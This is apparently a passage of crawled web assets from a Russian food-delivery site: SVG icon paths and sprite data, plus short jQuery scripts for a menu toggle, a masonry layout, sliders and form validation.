20.32L17.8425 20.4L16.1243 23.28L14.6516 24.32C14.3243 24.48 14.3243 24.8 14.4879 25.12L15.0606 26L14.1606 26.08L14.0788 26L13.997 25.92C13.8334 25.76 13.6697 25.6 13.3425 25.36L13.2606 25.28V25.2C13.7516 22.16 15.3061 19.28 17.597 17.12L17.6788 17.04H17.7606C18.3334 17.28 18.6606 17.68 18.9061 18.08ZM22.997 23.6C23.3243 23.12 23.6728 22.72 23.8364 22.64C24.0819 22.48 24.3637 22.5109 24.9364 22.5109C25.1001 22.5109 25.5089 22.5398 25.6726 22.5398L25.9974 22.56C26.6394 22.48 26.1688 22.9837 26.9942 23.6003C27.3485 23.8649 27.6266 24.0255 28.1175 24.1055C28.5266 24.1055 28.517 24.1055 28.8303 24.1055L29.0859 24.0523C29.1818 23.9648 29.1849 23.8847 29.3192 23.8492C29.5488 23.6248 30.6924 23.9275 31.125 24.375C31.3704 24.695 31.5405 25.1326 31.7041 25.6126C31.7859 25.8526 31.8513 26.0926 32.0149 26.3326C32.0968 26.4126 32.1358 26.6479 32.2468 26.865C32.5741 27.505 32.852 27.7739 33.5065 28.1739C33.8338 28.3339 34.4147 28.4608 34.742 28.5408L34.698 28.6971L34.3457 28.9789C34.1821 29.2189 34.0684 29.3082 33.9048 29.5482L33.6334 29.8885C33.0606 30.719 32.4867 31.2909 32.8152 32.5062C33.0606 33.1462 32.8483 33.2019 32.4392 33.6019C32.2756 33.7619 32.1437 33.8908 32.0619 33.9708C31.7346 34.2908 31.8605 34.3137 31.6151 34.8737C31.5332 35.0337 31.1841 35.1843 31.1023 35.3443C31.0205 35.5043 30.9937 36.0916 30.9119 36.3316C30.4789 36.9667 30.4275 37.0407 29.7736 37.5202C29.5377 37.674 28.9844 37.6602 28.8502 37.4239C28.7684 37.2639 28.5635 37.0493 28.2363 36.0893C28.1544 35.8493 28.0736 35.7605 27.91 35.4405C27.6645 34.8805 27.4694 34.4266 27.3334 33.84V33.76C27.3334 33.76 27.3334 33.76 27.3334 33.68C27.5788 33.04 27.7425 32.48 27.4152 31.6C27.3334 31.36 27.0879 31.12 27.0061 30.96C26.7606 30.72 26.7606 30.64 26.7606 30.64C26.7606 30.56 26.7606 30.4 26.7606 30.32C26.7606 30 26.9397 29.4293 26.4487 29.0293C26.1215 28.7093 25.8538 28.5661 25.3628 28.5661C24.972 28.5661 24.6982 28.6211 24.3301 28.7551C24.1664 28.7551 23.897 28.88 23.7334 28.88C22.8334 28.96 22.2606 28.5661 21.7697 27.9261C21.2788 27.2061 20.9516 26.32 21.3606 25.52C21.5243 25.12 21.8516 24.8 22.1788 24.4L22.4243 24.16C22.6697 24 22.8334 23.76 22.997 23.6Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu.js
body_size: 440
content:
/**
 * Переключатель меню
 */

$(function () {

    var Menu = function () {
        this.$activeMenu = null;
        this.$activeToggle = null;
        this.$activeOverlay = null;
        this.active = null;

        this.bind();
    };

    Menu.prototype.bind = function () {
        var self = this;

        $("[data-menu-toggle]").on("click", function () {
            self.open($(this).attr("data-menu-toggle"));
        });
    };

    Menu.prototype.open = function (target) {
        if (this.active == target) {
            this.close();
        } else {
            this.close();
            $(".content-sticker").css({"zIndex":"1020"});
            this.$activeMenu = $("[data-menu=" + target + "]");
            this.$activeToggle = $("[data-menu-toggle=" + target + "]");
            this.$activeOverlay = $("[data-menu-overlay=" + target + "]");
            this.active = target;

            this.$activeMenu.addClass("active");
            this.$activeToggle.addClass("active");
            this.$activeOverlay.addClass("active").stop(true, false).fadeIn(300);

            var menu = this;

            this.$activeOverlay.on("click", function () {
                menu.close();
            });
        }
    };

    Menu.prototype.close = function () {
        if (this.active) {
            $(".content-sticker").css({"zIndex":"1001"});
            this.$activeMenu.removeClass("active");
            this.$activeToggle.removeClass("active");
            this.$activeOverlay.removeClass("active").stop(true, false).fadeOut(300);
            this.$activeMenu = null;
            this.$activeToggle = null;
            this.active = null;
        }
    };

    project.menu = new Menu();

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/common.js
body_size: 490
content:
$(function () {

    if (typeof svg4everybody !== "undefined") {
        svg4everybody();
    }

    if ($.prototype.placeholder) {
        $("input, textarea").placeholder({
            customClass: 'ie-placeholder'
        });
    }

    if ($.prototype.fancybox) {
        $("[data-fancybox]").fancybox({
            thumbs: {
                autoStart: true
            }
        });
    }

    $(".modal").on("show.bs.modal", function () {
        $(".modal.in").modal("hide");
    });

});

$(function () {
	var button = $('div.content-scroll');
    button.click(function () {
        $("html, body").stop(true).animate({
            scrollTop: 0
        }, 500, "easeInOutCubic");
    });

    if ($(document).height() > $(window).height() + 500) {
        button.show();
    }

});

$(function () {

    $(".slider-sidebar").each(function () {
        $(this).slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: "<button type='button' class='slick-prev'></button>",
            nextArrow: "<button type='button' class='slick-next'></button>",
            waitForAnimate: false
        });
    });

    $("#form-comment").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/svg/sprite.svg
body_size: 66130
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_93_1158"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1078"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1122"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1103"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1074"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath></defs><symbol id="icon-add_btn"><path d="M13.667 25.333c6.443 0 11.666-5.223 11.666-11.666C25.333 7.223 20.11 2 13.667 2 7.223 2 2 7.223 2 13.667c0 6.443 5.223 11.666 11.667 11.666zM13.666 9v9.333M9 14h9.333" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-back-arrow"><path d="M0 3l5 2.887V.113L0 3zm36-.5H4.5v1H36v-1z" fill="#000"/></symbol><symbol id="icon-barbecue"><path d="M4.975 16.862c-2.045 0-3.758-1.713-3.758-3.759V9.741h15.565v1.652a.547.547 0 001.094 0V9.194a.547.547 0 00-.547-.547h-2.481v-1.23h1.928a.547.547 0 000-1.094h-3.933a1.95 1.95 0 00-.287-1.944.85.85 0 010-1.062.547.547 0 10-.851-.687c-.57.706-.57 1.73 0 2.436.15.186.216.443.17.68-.04.214-.213.37-.271.578H1.224a.547.547 0 000 1.093H3.15v1.23H.67a.547.547 0 00-.547.547v3.91a4.86 4.86 0 003.339 4.61l-1.503 8.165a1.8 1.8 0 001.444 2.092 1.814 1.814 0 002.09-1.443l.345-1.88h6.317l.345 1.88c.177.96 1.131 1.623 2.092 1.442a1.8 1.8 0 001.442-2.091l-1.502-8.164a4.86 4.86 0 002.12-1.39.547.547 0 00-.818-.727 3.79 3.79 0 01-2.81 1.264H4.975zm8.485 1.074l1.498 8.14a.704.704 0 01-.556.817.712.712 0 01-.826-.563l-.428-2.328a.547.547 0 00-.538-.447H5.383a.547.547 0 00-.538.447l-.428 2.328a.71.71 0 01-.818.565.704.704 0 01-.564-.819l1.498-8.14c.147.013.295.02.443.02h.982l-.653 3.548a.547.547 0 00.538.646h6.307a.547.547 0 00.538-.646l-.652-3.548h.988c.146 0 .291-.007.436-.02zm-2.536.02l.57 3.1H6.499l.57-3.1h3.855zM4.244 7.417h9.51v1.23h-9.51v-1.23z" fill="#58AFAD"/><path d="M9.285.121a.547.547 0 00-.769.082c-.57.706-.57 1.73 0 2.437a.85.85 0 010 1.061.547.547 0 10.851.687c.57-.705.57-1.73 0-2.436a.85.85 0 010-1.062.547.547 0 00-.082-.769zM5.256 5.285c.232.188.582.15.769-.081.57-.706.57-1.73 0-2.437a.547.547 0 00-.85.688.85.85 0 010 1.061.547.547 0 00.081.77zM17.723 13.524a.552.552 0 00-.758-.15.551.551 0 00-.151.757c.165.248.51.317.758.152a.553.553 0 00.151-.759z" fill="#58AFAD"/></symbol><symbol id="icon-bread"><path d="M10.55 10.282a.527.527 0 10-.745.744.527.527 0 00.746-.744zM10.55 19.23a.528.528 0 10-.745.748.528.528 0 00.746-.748zM23.309 8.8a.527.527 0 00-.528.528c0 1.696-.68 3.316-1.966 4.686a.528.528 0 00-.143.36v8.138a.527.527 0 001.055 0V14.58c1.38-1.536 2.109-3.348 2.109-5.252a.527.527 0 00-.527-.527zM9.06 11.773a.527.527 0 00-.746 0L6.076 14.01a.528.528 0 00.746.746l2.238-2.238a.527.527 0 000-.745zM14.28 15.502a.527.527 0 00-.746 0l-2.238 2.237a.528.528 0 00.746.746l2.237-2.238a.527.527 0 000-.745zM13.534 11.773a.527.527 0 00-.746 0L6.82 17.739a.527.527 0 00.746.746l5.967-5.967a.527.527 0 000-.745z" fill="#58AFAD"/><path d="M23.8 4.771C21.845 3.629 19.311 3 16.664 3H9.65a.527.527 0 00-.115.013C4.221 3.22 0 5.973 0 9.328c0 1.422.747 2.8 2.11 3.904v9.28a2.64 2.64 0 002.636 2.636h17.508a2.64 2.64 0 002.637-2.636v-9.28C26.253 12.128 27 10.75 27 9.328c0-1.733-1.136-3.352-3.2-4.557zm-6.609 8.204v9.537c0 .872-.71 1.582-1.582 1.582H4.746c-.872 0-1.582-.71-1.582-1.582v-9.537a.527.527 0 00-.21-.421c-.866-.655-1.9-1.746-1.9-3.226 0-2.858 4.179-5.273 9.124-5.273S19.3 6.47 19.3 9.328c0 1.48-1.033 2.571-1.9 3.226a.528.528 0 00-.21.42zm6.855-.421a.528.528 0 00-.21.42v9.538c0 .872-.71 1.582-1.582 1.582h-4.537c.332-.441.53-.99.53-1.582v-9.28c1.362-1.104 2.108-2.482 2.108-3.904 0-2.199-1.813-4.139-4.558-5.273h.867c2.427 0 4.834.593 6.604 1.627 1.727 1.008 2.677 2.303 2.677 3.646 0 1.48-1.033 2.571-1.9 3.226z" fill="#58AFAD"/></symbol><symbol id="icon-burger"><path d="M2 5h24M2 14h24M2 23h14" stroke="#000" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-chevron-right"><path d="M9 18l6-6-6-6" stroke="#58AFAD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clear_btn"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clock"><path d="M25.615 6.178a.547.547 0 10-.906.612c3.445 5.104 2.78 11.974-1.582 16.336a12.822 12.822 0 01-9.126 3.78 12.822 12.822 0 01-9.126-3.78A12.822 12.822 0 011.095 14c0-3.447 1.342-6.688 3.78-9.126a12.877 12.877 0 0116.523-1.453.547.547 0 00.628-.895A14.007 14.007 0 004.102 4.1 13.909 13.909 0 000 14c0 3.739 1.456 7.255 4.1 9.899a13.909 13.909 0 009.9 4.1c3.74 0 7.255-1.456 9.9-4.1 4.731-4.732 5.452-12.185 1.714-17.722z" fill="#58AFAD"/><path d="M14.001 2.598C7.714 2.598 2.6 7.713 2.6 14c0 6.288 5.115 11.403 11.402 11.403 6.287 0 11.403-5.115 11.403-11.403 0-6.287-5.116-11.402-11.403-11.402zm0 21.71C8.317 24.309 3.692 19.685 3.692 14S8.317 3.691 14.002 3.691c5.683 0 10.308 4.625 10.308 10.31 0 5.683-4.625 10.308-10.309 10.308z" fill="#58AFAD"/><path d="M17.481 16.707l-1.797-1.797a1.917 1.917 0 00-1.137-2.744V8.203a.547.547 0 00-1.093 0v3.963A1.917 1.917 0 0012.087 14a1.916 1.916 0 002.824 1.684l1.797 1.796a.545.545 0 00.773 0 .547.547 0 000-.773zM13.181 14a.821.821 0 011.64 0 .821.821 0 01-1.64 0zM14.001 6.46a.547.547 0 00.547-.546V5.36a.547.547 0 00-1.094 0v.554c0 .302.245.547.547.547zM10.154 6.244a.547.547 0 00-.947.547l.277.48a.547.547 0 10.947-.547l-.277-.48zM7.272 9.483l-.48-.277a.547.547 0 00-.547.948l.48.277a.545.545 0 00.747-.2.547.547 0 00-.2-.748zM6.461 14a.547.547 0 00-.547-.547H5.36a.547.547 0 100 1.094h.554A.547.547 0 006.461 14zM6.725 17.57l-.48.277a.547.547 0 10.547.947l.48-.277a.547.547 0 10-.547-.947zM10.231 20.53a.547.547 0 00-.747.2l-.277.48a.547.547 0 00.947.546l.277-.48a.547.547 0 00-.2-.747zM14.001 21.54a.547.547 0 00-.547.546v.554a.547.547 0 101.094 0v-.554A.547.547 0 0014 21.54zM18.518 20.73a.547.547 0 00-.948.547l.277.48a.547.547 0 10.947-.548l-.276-.48zM21.757 17.846l-.48-.276a.547.547 0 10-.546.947l.48.277a.544.544 0 00.746-.2.547.547 0 00-.2-.748zM21.54 14c0 .302.245.547.547.547h.554a.547.547 0 100-1.094h-.554a.547.547 0 00-.547.547zM20.73 9.483a.547.547 0 10.547.947l.48-.276a.547.547 0 10-.547-.948l-.48.277zM18.594 6.044a.547.547 0 00-.747.2l-.277.48a.547.547 0 10.948.547l.277-.48a.547.547 0 00-.2-.747zM23.575 5.137a.546.546 0 100-1.093.546.546 0 000 1.093z" fill="#58AFAD"/></symbol><symbol id="icon-close-white"><path d="M1.4 1.4l13.2 13.2M1.4 14.6L14.6 1.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close"><path fill="#F2F2F2" d="M0 0h32v32H0z"/><path d="M24 8L8 24M8 8l16 16" stroke="#899199" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close_white"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cold_zak"><path d="M27.923 15.632a.41.41 0 00-.334-.172h-1.922v-1.521a.411.411 0 00-.411-.411h-.377v-.897h.377a.411.411 0 00.41-.411v-1.683a.411.411 0 00-.41-.41h-1.243c.437-.466.706-1.091.706-1.778 0-1.294-.95-2.37-2.19-2.567V1.256a.411.411 0 00-.821 0v4.525a2.576 2.576 0 00-1.453.756.411.411 0 00.589.573 1.763 1.763 0 011.252-.539l.023.002.023-.002a1.78 1.78 0 011.755 1.778 1.78 1.78 0 01-1.778 1.777A1.78 1.78 0 0120.34 8.35a.411.411 0 00-.822 0c0 .687.269 1.312.706 1.777h-1.243a.411.411 0 00-.411.412v1.682c0 .227.184.41.411.41h.376v.898h-.376a.411.411 0 00-.411.41v1.521h-1.024v-1.52a.411.411 0 00-.41-.411h-.377v-.897h.376c.227 0 .411-.184.411-.411v-1.683a.411.411 0 00-.41-.41h-1.243a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777h-1.242a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H9.428v-1.52a.411.411 0 00-.41-.411H8.64v-.897h.376a.411.411 0 00.411-.411v-1.683a.411.411 0 00-.41-.41H7.774a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777H2.744a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H.41a.415.415 0 00-.388.544 4.66 4.66 0 004.408 3.152h12.908a.411.411 0 000-.822H4.431a3.838 3.838 0 01-3.397-2.052h25.932a3.838 3.838 0 01-3.397 2.052h-4.587a.411.411 0 000 .822h4.587a4.66 4.66 0 004.409-3.152.41.41 0 00-.055-.371zm-8.53-4.684h5.452v.86h-5.452v-.86zm.787 1.683h3.877v.897H20.18v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zm-7.171-6.001a1.78 1.78 0 011.755-1.778l.023.002.023-.002a1.78 1.78 0 011.754 1.778A1.78 1.78 0 0114 10.126a1.78 1.78 0 01-1.778-1.777zm-.948 2.6h5.452v.86h-5.452v-.86zm.787 1.682h3.877v.897h-3.877v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zM4.103 8.349A1.78 1.78 0 015.858 6.57l.023.002.023-.002A1.78 1.78 0 017.658 8.35a1.78 1.78 0 01-1.777 1.777A1.78 1.78 0 014.103 8.35zm-.16 4.282h1.116a.411.411 0 000-.822H3.155v-.86h5.452v.86H6.703a.411.411 0 000 .822h1.116v.897H3.942v-.897zm-.788 1.719h5.452v1.11H3.155v-1.11z" fill="#58AFAD"/></symbol><symbol id="icon-delete"><path d="M1 1l12 12M13 1L1 13" stroke="#828282" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-dessert"><path d="M14 7.281a.547.547 0 100-1.094.547.547 0 000 1.094z" fill="#58AFAD"/><path d="M27.453 17.125h-1.969V5.641c0-.905-.736-1.641-1.64-1.641H3.062c-.904 0-1.64.736-1.64 1.64 0 .713.457 1.321 1.094 1.547v9.938H.546a.547.547 0 00-.546.547A3.832 3.832 0 003.828 21.5h1.969v.547c0 .905.736 1.64 1.64 1.64h13.125c.905 0 1.641-.735 1.641-1.64V21.5h1.969A3.832 3.832 0 0028 17.672a.547.547 0 00-.547-.547zM3.063 5.094h20.78c.302 0 .548.245.548.547v11.484h-1.094V6.735a.547.547 0 00-.547-.548h-6.563a.547.547 0 100 1.094h6.016v2.02a3.44 3.44 0 00-.341.273c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V7.281h8.204a.547.547 0 100-1.093h-8.75a.547.547 0 010-1.094zm.546 4.855c.626-.23 1.285-.08 1.847.433 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.982a3.449 3.449 0 00-.341.274c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V9.95zm0 4.374c.626-.229 1.285-.078 1.847.434 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.057H3.61v-2.802zm17.5 7.724a.547.547 0 01-.547.547H7.438a.547.547 0 01-.546-.547V21.5h14.218v.547zm3.063-1.64H3.828a2.74 2.74 0 01-2.68-2.189h25.703a2.74 2.74 0 01-2.68 2.188z" fill="#58AFAD"/></symbol><symbol id="icon-dish"><path d="M26.931 18.096h-.868V17.7c-.006-6.187-4.532-11.427-10.53-12.215l.018-2.14c.329-.416.49-.935.443-1.467a2.056 2.056 0 00-.707-1.394 1.98 1.98 0 00-1.64-.453c-.82.153-1.467.82-1.617 1.657-.107.593.06 1.21.45 1.657v2.14A11.93 11.93 0 006.24 8.265a.59.59 0 00-.066.82.561.561 0 00.803.067 10.697 10.697 0 017.974-2.574c2.91.257 5.544 1.657 7.423 3.937a11.308 11.308 0 012.563 7.178v.397H3.074v-.397A11.294 11.294 0 015.331 10.9a.59.59 0 00-.102-.813.574.574 0 00-.419-.116.552.552 0 00-.377.22 12.398 12.398 0 00-2.49 7.502v.397h-.874a.579.579 0 00-.569.58v.98c0 .867.682 1.564 1.527 1.564h21.552a.579.579 0 00.568-.58.578.578 0 00-.568-.581H2.027a.393.393 0 01-.39-.398v-.397h24.726v.397c0 .22-.174.398-.39.398a.578.578 0 00-.568.58c0 .318.257.581.568.581.845 0 1.527-.697 1.527-1.559v-.978a.579.579 0 00-.569-.58zM13.347 2.623a.884.884 0 01-.203-.734.892.892 0 01.694-.715c.054-.013.108-.013.162-.013a.877.877 0 01.85.728c.012.055.012.11.012.159 0 .208-.072.41-.204.568-.173.196-.269.453-.275.722v2.054c-.132-.006-.257-.006-.389-.006a5.098 5.098 0 00-.39.018v-2.09a1.008 1.008 0 00-.256-.691z" fill="#58AFAD"/><path d="M18.724 9.867c.006.006.011.013.017.013a9.145 9.145 0 012.778 2.757.559.559 0 00.779.195c.269-.165.359-.52.197-.794-.006-.013-.018-.03-.024-.043a10.335 10.335 0 00-3.125-3.106.556.556 0 00-.784.165.595.595 0 00.162.813z" fill="#58AFAD"/></symbol><symbol id="icon-dough"><path d="M6.883 4.484a.617.617 0 00-.384-.281.625.625 0 00-.476.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.634.634 0 00.545.303.658.658 0 00.315-.082.598.598 0 00.293-.37.559.559 0 00-.063-.456l-.815-1.355zM14.8 4.263a.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457.634.634 0 00.608.452c.218 0 .43-.11.545-.303l.815-1.355a.56.56 0 00.063-.458.567.567 0 00-.293-.369zM10.412 3.129c-.35 0-.63.27-.63.606v1.564c0 .336.28.606.63.606s.631-.27.631-.606V3.735a.62.62 0 00-.63-.606zM17.588 10.956c-.35 0-.631.27-.631.606v1.564c0 .336.281.606.631.606s.631-.27.631-.606v-1.564a.628.628 0 00-.631-.606zM13.67 12.03a.624.624 0 00-.475.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.616.616 0 00.384.281.641.641 0 00.476-.06.598.598 0 00.293-.37.56.56 0 00-.063-.457l-.815-1.354a.597.597 0 00-.384-.281zM20.53 14.492a.641.641 0 00.861-.22l.815-1.356a.559.559 0 00.063-.457.635.635 0 00-.293-.369.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457c.046.154.15.286.293.369z" fill="#58AFAD"/><path d="M26.813 15.918a.971.971 0 01-.517-.727c-.235-1.784-1.044-3.42-2.34-4.737a8.824 8.824 0 00-4.773-2.49C18.93 3.493 15.093 0 10.412 0a8.97 8.97 0 00-5.92 2.203C2.874 3.62 1.876 5.547 1.669 7.63a.437.437 0 01-.28.363C.544 8.334 0 9.116 0 9.997c0 .579.235 1.124.665 1.531.425.408.993.634 1.595.634h7.647a8.095 8.095 0 00-1.033 3.024.972.972 0 01-.516.727 2.161 2.161 0 00-1.182 1.911c0 1.196 1.016 2.17 2.26 2.17h5.708c.35 0 .631-.27.631-.605a.617.617 0 00-.63-.606H9.436c-.551 0-.999-.43-.999-.959 0-.352.201-.677.522-.848a2.176 2.176 0 001.165-1.636c.476-3.597 3.683-6.307 7.463-6.307 3.78 0 6.987 2.71 7.463 6.307a2.176 2.176 0 001.165 1.636.96.96 0 01.522.848c0 .53-.447.959-.998.959h-5.708c-.35 0-.631.27-.631.606 0 .336.281.605.631.605h5.708c1.245 0 2.26-.974 2.26-2.17 0-.798-.459-1.526-1.188-1.906zm-9.225-8.091c-2.662 0-5.151 1.14-6.826 3.129H2.26c-.55 0-.998-.43-.998-.959 0-.39.241-.738.614-.887.585-.236.987-.76 1.05-1.366.367-3.723 3.585-6.532 7.486-6.532 3.906 0 7.182 2.903 7.497 6.626-.114-.011-.223-.011-.32-.011z" fill="#58AFAD"/><path d="M17.588 18.788c-.35 0-.631.27-.631.606 0 .336.281.606.631.606s.631-.27.631-.606a.625.625 0 00-.631-.606z" fill="#58AFAD"/></symbol><symbol id="icon-drinks"><path d="M19.06.323a.547.547 0 00-.723-.275l-4.66 2.086a4.123 4.123 0 00-2.355 2.96l-.122.614H7.455l1.072-.76a.552.552 0 00.13-.762 4.279 4.279 0 00-3.77-1.793C3.437 2.387 1.756 3.53 1.27 4.906a4.279 4.279 0 00.41 4.225c.172.243.519.302.762.13l1.35-.957c-.76 3.688-1.412 7.484-1.412 11.26 0 2.42.346 4.928 1.38 7.139A2.263 2.263 0 005.802 28h1.645a.547.547 0 000-1.094H5.803c-.451 0-.865-.261-1.054-.666-.15-.321-.332-.762-.511-1.322.579.42 1.318.753 2.208.753h6.514c.89 0 1.63-.334 2.21-.757a11.19 11.19 0 01-.512 1.326c-.189.405-.603.666-1.054.666H12.26a.547.547 0 000 1.094h1.344c.874 0 1.677-.509 2.045-1.297 1.155-2.472 1.44-5.277 1.366-7.974-.09-2.97-.624-6.376-1.08-8.806l-.003-.012a83.268 83.268 0 00-.795-3.784.547.547 0 00-.532-.418h-2.29l.08-.404c.19-.96.836-1.773 1.73-2.173l4.659-2.086a.547.547 0 00.275-.723zM5.235 6.803h5.748l-.528 2.674H4.673c.236-1.21.446-2.162.563-2.675zm.327-1.095h-.2l.053-2.22c.737.058 1.449.37 1.994.911L5.563 5.71zM3.328 4.061c.31-.22.645-.375.992-.47l-.046 1.874-1.696-.656c.201-.282.451-.536.75-.748zM2.293 8.025A3.185 3.185 0 012.105 5.8l2.057.795-.03.128-1.839 1.303zM12.96 24.577H6.447c-1.516 0-2.508-1.469-2.722-1.819-.317-1.916-.293-3.86-.137-5.79.173-2.147.493-4.28.88-6.397h5.772L7.995 21.933a.547.547 0 101.073.212l2.287-11.574h3.585c.388 2.128.71 4.274.883 6.431.153 1.919.175 3.852-.14 5.756-.219.355-1.211 1.82-2.723 1.82zm1.211-17.775c.117.513.328 1.466.563 2.675h-3.163l.528-2.675h2.072z" fill="#58AFAD"/><path d="M13.549 17.735h-1.54c-.645 0-1.171.526-1.171 1.172v1.539c0 .646.526 1.172 1.172 1.172h1.539c.646 0 1.172-.526 1.172-1.172v-1.54c0-.645-.526-1.171-1.172-1.171zm.078 2.71a.078.078 0 01-.078.079h-1.54a.078.078 0 01-.077-.078v-1.54c0-.042.035-.077.078-.077h1.539c.043 0 .078.035.078.078v1.539zM8.27 13.499l-.816-.816a1.05 1.05 0 00-1.483 0l-.815.816a1.042 1.042 0 00-.307.741c0 .28.109.544.307.742l.815.815c.205.205.473.307.742.307.268 0 .537-.102.742-.307l.815-.815a1.05 1.05 0 000-1.483zm-1.557 1.493l-.752-.752.752-.752.752.752-.752.752zM10.373 27.244a.552.552 0 00-.518-.337.552.552 0 00-.517.413c-.119.47.417.852.824.594a.551.551 0 00.211-.67z" fill="#58AFAD"/></symbol><symbol id="icon-egg"><path d="M17.1 18.03c1.361-.48 2.316-1.475 2.627-2.741.076-.312-.158-.647-.53-.739-.364-.089-.725.093-.803.411-.222.905-.907 1.616-1.88 1.96-.338.121-.484.463-.319.767.156.31.559.462.905.341z" fill="#58AFAD"/><path d="M24.684 7.338l-.05-.036a29.25 29.25 0 01-.842-.68.559.559 0 10-.733.845c.3.263.61.502.886.723 1.575 1.231 2.931 2.297 2.931 6.45 0 1.807-.55 3.718-1.502 5.238-.727 1.157-2.028 2.64-4.086 3.13-1.484.355-2.48 1.213-3.444 2.04-1.1.943-2.131 1.837-3.847 1.837-2.767 0-4.526-1.446-6.468-3.786a.581.581 0 00-.378-.202.557.557 0 00-.41.129.584.584 0 00-.2.38.562.562 0 00.127.41C8.348 25.844 10.442 28 13.991 28c2.125 0 3.37-1.072 4.573-2.107.904-.778 1.753-1.507 2.975-1.801 4.189-.992 6.448-5.617 6.448-9.464.013-4.65-1.667-6.01-3.303-7.29zM5.704 20.833c-.641-.772-1.38-1.207-2.089-1.63-1.337-.79-2.491-1.47-2.491-4.575 0-1.58.433-2.86 1.331-3.902.806-.937 1.863-1.574 2.882-2.193.733-.447 1.43-.864 1.985-1.372.873-.797 1.283-1.789 1.673-2.744.727-1.77 1.362-3.302 5.008-3.302 3.963 0 5.246 1.69 6.876 3.828l.006.019c.25.33.513.674.794 1.023.092.116.226.19.379.202a.553.553 0 00.61-.502.557.557 0 00-.121-.41c-.27-.338-.532-.68-.782-1.012C20.092 2.07 18.516 0 13.997 0c-1.948 0-3.371.417-4.354 1.268-.886.766-1.295 1.764-1.692 2.726-.36.882-.708 1.715-1.392 2.34-.477.435-1.124.827-1.808 1.237l-.006.006C2.632 8.857 0 10.45 0 14.634c0 3.743 1.551 4.655 3.047 5.538.66.385 1.277.753 1.796 1.378.19.226.378.465.629.778a.54.54 0 00.433.208c.129 0 .25-.043.348-.123a.57.57 0 00.086-.79c-.25-.318-.446-.563-.635-.79z" fill="#58AFAD"/><path d="M7.204 17.893c-.806-2.393-.806-4.893.836-6.91a.514.514 0 00-.042-.501.504.504 0 00-.444-.227c-.175.01-.613.1-.685.261C5.24 13 5.24 15.5 5.959 18.024c.05.273.59.475.854.435a.478.478 0 00.391-.566zM16 9c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zm0 10.836A4.842 4.842 0 0111.164 15 4.842 4.842 0 0116 10.164 4.842 4.842 0 0120.836 15 4.842 4.842 0 0116 19.836z" fill="#58AFAD"/></symbol><symbol id="icon-fb"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M23.331 13.32h1.826v-3.18a23.588 23.588 0 00-2.66-.14c-2.632 0-4.436 1.656-4.436 